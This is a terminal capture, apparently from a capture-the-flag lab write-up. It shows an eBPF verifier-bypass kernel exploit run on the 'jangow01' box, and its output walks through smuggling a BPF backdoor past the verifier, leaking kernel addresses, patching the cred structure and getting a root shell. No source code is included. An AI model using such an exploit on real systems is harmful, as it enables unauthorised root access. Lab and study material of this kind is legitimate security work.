 jangow01@jangow01:~$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800358bd700
[*] Leaking sock struct from ffff88003ae19680
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880035a443c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880035a443c0
[*] credentials patched, launching shell...
# whoami
root
# _